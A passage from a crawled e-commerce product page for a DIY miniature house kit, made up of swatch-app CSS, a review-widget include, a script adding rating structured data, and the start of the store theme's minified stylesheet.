.swatches-globo .swatch--gl li label.globo-border-style-single,
.globo-product-groups-collection .globo-border-style-single {
    border-width: 1px;
}


.swatches-globo .swatch--gl .globo-style-square, 
.swatches-globo .swatch--gl .globo-style-fit-text,
.globo-product-groups-collection .globo-style-square,
.globo-product-groups-collection .globo-style-fit-text {
    border-radius: 0% !important;
}


.swatches-globo .swatch--gl li label.globo-border-style-double:before,
.globo-product-groups-collection .globo-border-style-double:before {
    border-width: 3px;
}


.swatches-globo .swatch--gl li label.globo-style-square.globo-border-style-double:before, 
.swatches-globo .swatch--gl li label.globo-style-fit-text.globo-border-style-double:before,
.globo-product-groups-collection .globo-style-square.globo-border-style-double:before,
.globo-product-groups-collection .globo-style-fit-text.globo-border-style-double:before {
    border-radius: 0% !important;
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   
   
   
   color: #000000 !important;
   
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options .globo-arrow-select,
.swatches-globo .dropdown-selector.dropdown-selector-default .globo-arrow-select,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup .globo-arrow-select {
   border-color: #000000 !important;
}


.swatches-globo .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option,
.swatches-globo .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   border-color: #dddddd !important;
}


.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options,
.swatches-globo .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   background-color: #ffffff !important;
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    background-color: #dddddd !important;
    
    
    border-color:#dddddd !important;
    
    
    color: #000000 !important;
    
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label:after {
    color: #fff !important;
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    background-color: #000000 !important;
    
    
    border-color: #000000 !important;
    
    
    color: #fff !important;
    
}
/* Product Detail Page */

.globo-swatch-product-detail .swatch--gl ul.g-variant-color-detail li label,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span {
   width: 60px !important;
   
   height: 60px !important;
   
}
.globo-swatch-product-detail .swatch--gl ul.g-variant-color-detail li label.globo-detail-style-fit-text,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-detail-style-fit-text {
   width: 60px !important;
   height: 30px !important;
}


.globo-swatch-product-detail .swatch--gl li .globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #8b572a;
    color: #000000;
    background-color: #fefefe;
    
}

.globo-swatch-product-detail .swatch--gl li .globo-style--button:hover,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #8b572a;
    color: #ffffff;
    background-color: #8b572a;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+.globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #582a04;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #713c08;
    transition: box-shadow .25s ease, transform .25s ease;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none):hover,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none):hover {
    border-color: #3a210c;
}

.globo-swatch-product-detail .swatch--gl li:hover .globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link:hover span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #3a210c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #7ed321;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #7ed321, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}


.globo-swatch-product-detail .swatch--gl ul.value,
.globo-swatch-product-detail .swatch--gl ul.value.glider-variant-product-detail .glider-track,
.globo-product-groups-detail .gsw-list-products-group {
    gap: 15px !important;
}



.globo-swatch-product-detail .swatch--gl ul.value.g-variant-color-detail,
.globo-swatch-product-detail .swatch--gl ul.value.g-variant-color-detail.glider-variant-product-detail .glider-track,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group,
.globo-product-groups-detail .gsw-list-products-group.glider-product-group-detail.glider .glider-track {
    gap: 10px !important;
}



.globo-swatch-product-detail .swatch--gl .globo-detail-style-square, 
.globo-swatch-product-detail .swatch--gl .globo-detail-style-fit-text,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-square,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-fit-text {
    border-radius: 0% !important;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-border-style-single,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-border-style-single {
    border-width: 2px;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-border-style-double:before {
    border-width: 3px;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-style-square.globo-detail-border-style-double:before, 
.globo-swatch-product-detail .swatch--gl li label.globo-detail-style-fit-text.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-square.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-fit-text.globo-detail-border-style-double:before {
    border-radius: 0% !important;
}


.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw {
   
   font-weight: bold !important;
   
   
   text-transform: uppercase;
   
   
   color: #4b2302 !important;
   
}

.globo-swatch-product-detail .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options .globo-arrow-select,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup .globo-arrow-select,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .globo-arrow-select {
   border-color: #4b2302 !important;
}


.globo-swatch-product-detail .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   border-color: #7d3705 !important;
}


.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   background-color: #fffaf5 !important;
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    background-color: #fce8d4 !important;
    
    
    border-color: #7d3705 !important;
    
    
    color: #5b2000 !important;
    
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label:after {
    color: #fff !important;
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    background-color: #000 !important;
    
    
    border-color: #000 !important;
    
    
    color: #fff !important;
    
}
</style><!-- END app snippet -->

<script>GloboSwatchConfig.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/"</script><style></style></div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/EkZcN6qfxa/loox.1662627353954.js?shop=diyative.myshopify.com"></script>


	<script>var loox_global_hash = '1768567596858';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffee00; }
:root { --lxs-rating-icon-color: #ffee00; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Becka's Baking House DIY Miniature House Kit",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"reviewCount": 43
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://diyative.com/cdn/shop/t/10/assets/base.css?v=7724266345506074871758730448
body_size: 48559
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]){cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte 